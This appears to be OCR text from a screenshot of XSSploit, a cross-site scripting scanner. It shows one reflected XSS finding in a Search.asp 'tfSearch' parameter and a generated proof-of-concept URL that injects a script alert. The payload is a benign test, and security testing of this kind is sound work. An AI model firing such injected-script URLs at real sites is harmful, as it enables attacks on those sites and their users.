 XSSploit
File Edit Tools Help
Scan XSS Report
XSS found :
0 - http:// /Search.asp (tfSearch)
XSS
URL
Type
Method
Vulnerable parameter
Other parameters
Contexts
Available exploits :
iframe
include
messagebox
Displays a messagebox
Options :
MESSAGE
Value
XSS found by XSSploit
Generate exploit code
alert("XSS found by XSSploit");
http:// /Search.asp?tfSearch=%3Cscript%3Ealert%28%
22XSS+found+by+XSSploit%22%29%3B%3C%2Fscript%3E
Gode generated !